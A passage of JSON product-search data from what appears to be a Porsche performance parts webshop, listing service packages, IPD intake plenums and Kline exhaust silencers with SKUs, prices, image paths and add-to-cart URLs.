6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_9.jpg","u":"svc20kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/103\/"},{"value":"Major Service","s":"svc40kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_20.jpg","u":"svc40kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/104\/"},{"value":"Minor Service","s":"svc20kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_17.jpg","u":"svc20kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/110\/"},{"value":"Major Service","s":"svc40kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_23.jpg","u":"svc40kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/111\/"},{"value":"Minor Service","s":"svc20kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_16.jpg","u":"svc20kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/116\/"},{"value":"Major Service","s":"svc40kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_6.jpg","u":"svc40kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/117\/"},{"value":"Minor Service","s":"svc20kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_18.jpg","u":"svc20kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/121\/"},{"value":"Major Service","s":"svc40kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_7.jpg","u":"svc40kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/122\/"},{"value":"Minor Service","s":"svc20kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_15.jpg","u":"svc20kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/123\/"},{"value":"Major Service","s":"svc40kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_22.jpg","u":"svc40kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/124\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Plenum with 68mm TB","s":"IPD96268","c":["33","1","2","3"],"d":"Intake Plenum","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96268.jpg","u":"ipd96268.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/125\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Comp Plenum","s":"IPD96274","c":["33","1","2","3"],"d":"Intake Plenum","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbosx50_gt2_comp_plenum_with_74mm_tb.jpg","u":"ipd96274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/126\/"},{"value":"997.1 Turbo IPD Intake Plenum 74mm","s":"IPD97274","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_intake_plenum_74mm.jpg","u":"ipd97274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/127\/"},{"value":"997.1 Turbo IPD Comp Intake Plenum 82mm","s":"IPD97282","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_competition_intake_plenum_82mm.jpg","u":"ipd97282.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/129\/"},{"value":"997.2 Turbo IPD Intake Plenum 74mm","s":"IPD97274.2","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/97274.2.jpg","u":"ipd97274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/130\/"},{"value":"991 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/1\/91274.jpg","u":"ipd91274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/131\/"},{"value":"991.2 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274.2","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_turbo_s_ipd_intake_plenum_74mm.jpg","u":"ipd91274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/132\/"},{"value":"996 GT3 Mark II IPD Plenum","s":"IPD96382","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_gt3_mark_ii_ipd_plenum.jpg","u":"ipd96382.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/133\/"},{"value":"996 Competition Carrera IPD Plenum","s":"IPD96182","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_competition_carrera_ipd_plenum.jpg","u":"ipd96182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/134\/"},{"value":"997.1 Competition Carrera IPD Plenum","s":"IPD97182","c":["33","1","2","3"],"d":"Intake plenum","p":831,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_competition_carrera_ipd_plenum.jpg","u":"ipd97182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/135\/"},{"value":"987.1 Cayman S (3.4L) IPD Comp Plenum","s":"87182-3.4","c":[],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/136\/"},{"value":"987.2 DFI Cayman S\/R (3.4L) IPD Comp Plenum","s":"IPD87482","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_sr_3.4l_ipd_comp_plenum.jpg","u":"ipd87482.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/137\/"},{"value":"981 DFI Cayman\/S\/GTS\/Spyder\/GT4 (3.4L) IPD Comp Plenum","s":"IPD81482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/138\/"},{"value":"981 DFI Cayman (2.7L) IPD Comp Plenum","s":"IPD81482-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/139\/"},{"value":"986 Boxster S (00-04) IPD Plenum","s":"IPD86174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/986_boxster_s_00-04_ipd_plenum.jpg","u":"ipd86174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/140\/"},{"value":"987.1 Boxster S (3.4L) IPD Comp Plenum","s":"IPD87182-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4-144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/141\/"},{"value":"981 Boxster\/S\/GTS DFI (3.4L) IPD Comp Plenum","s":"IPD81482-3.4(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxstersgts_dfi_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4-158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/143\/"},{"value":"981 Boxster DFI (2.7L) IPD Comp Plenum","s":"IPD81482-2.7(2)","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxster_dfi_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7-148.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/145\/"},{"value":"955 Cayenne Turbo (02-06) IPD Plenum","s":"IPD55276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/955_cayenne_turbo_02-06_ipd_plenum.jpg","u":"ipd55276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/147\/"},{"value":"957 Cayenne Turbo (07-10) IPD Plenum","s":"IPD57276","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/957_cayenne_turbo_07-10_ipd_plenum.jpg","u":"ipd57276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/148\/"},{"value":"958 Cayenne Turbo (10-Present) IPD Plenum","s":"IPD58276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/958_cayenne_turbo_10-present_ipd_plenum.jpg","u":"ipd58276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/149\/"},{"value":"970 Panamera Turbo IPD Plenum","s":"IPD70276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/970_panamera_turbo_ipd_plenum.jpg","u":"ipd70276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/150\/"},{"value":"997.2 DFI Carrera S 3.8L IPD Plenum","s":"IPD97482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_s_3.8l_ipd_plenum.jpg","u":"ipd97482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/151\/"},{"value":"991 DFI Carrera S IPD Plenum","s":"IPD91482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_s_ipd_plenum.jpg","u":"ipd91482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/152\/"},{"value":"991 DFI Carrera 3.4L IPD Plenum","s":"IPD91482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_3.4l_ipd_plenum.jpg","u":"ipd91482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/153\/"},{"value":"996 Carrera S 3.4L IPD Plenum","s":"ipd96174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.4.jpg","u":"ipd96174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/155\/"},{"value":"996 X51 IPD Plenum ","s":"IPD96174-X","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-x.jpg","u":"ipd96174-x.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/156\/"},{"value":"996 Carrera S 3.6L IPD Plenum","s":"IPD96174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.6.jpg","u":"ipd96174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/157\/"},{"value":"996 Carrera 2 3.4L (1998-1999) Cable Throttle","s":"IPD96074","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96074.jpg","u":"ipd96074.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/158\/"},{"value":"997.1 Carrera S 3.8L IPD Plenum","s":"IPD97174-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1c_3.8.jpg","u":"ipd97174-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/159\/"},{"value":"997.1 Carrera 3.6L IPD Plenum","s":"IPD97174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_c_3.6.jpg","u":"ipd97174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/160\/"},{"value":"997.2 DFI Carrera 3.6L IPD Plenum","s":"IPD97482-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":806.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_3.6l_ipd_plenum.jpg","u":"ipd97482-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/161\/"},{"value":"991.2 Carrera S Turbo IPD Plenum","s":"IPD91274-3.0","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_carrera_s_turbo_ipd_plenum_1.jpg","u":"ipd91274-3-0.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/163\/"},{"value":"987.1 Cayman S (3.4L) IPD Plenum for OE 74mm TB","s":"IPD87174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/164\/"},{"value":"987.1 Cayman (2.7L) IPD Plenum with OE 74mm TB","s":"IPD87174-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_2.7l_ipd_plenum_with_oe_74mm_tb.jpg","u":"ipd87174-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/165\/"},{"value":"987.2 DFI Cayman 2.9L IPD Plenum","s":"IPD87474-2.9","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_2.9l_ipd_plenum.jpg","u":"ipd87474-2-9.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/168\/"},{"value":"987.2 DFI Cayman S 3.4L IPD Plenum","s":"IPD87474-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_s_3.4l_ipd_plenum_1_1.jpg","u":"ipd87474-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/169\/"},{"value":"986 Boxster IPD Plenum","s":"IPD8617427","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86174-2.7.jpg","u":"ipd8617427.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/171\/"},{"value":"987.1 Boxster S (3.4L) 07-08 IPD Plenum for OE 74mm TB","s":"IPD87174-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_07-08_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4-175.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/173\/"},{"value":"987.1 Boxster S (3.2L) 05-06 IPD Plenum","s":"IPD87174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.2l_05-06_ipd_plenum.jpg","u":"ipd87174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/174\/"},{"value":"987.2 DFI Boxster S 3.4L IPD Plenum","s":"IPD87474-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":958,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_plenum.jpg","u":"ipd87474-3-4-177.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/176\/"},{"value":"\u00a0987.2 DFI Boxster S (3.4L) IPD Comp Plenum","s":"IPD87482-2","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_ompetition_plenum.jpg","u":"ipd87482-201.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/177\/"},{"value":"987.2 DFI Boxster 2.9L IPD Plenum","s":"IPD87474-2.9(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/e\/test.jpg","u":"ipd87474-2-9-497.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/178\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Stainless Steel","s":"KL-POR-996TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5137.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Stainless Steel","s":"KL-POR-996CR-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_2.jpg","u":"kline porsche 996 carrera\u00a0silencer section stainless 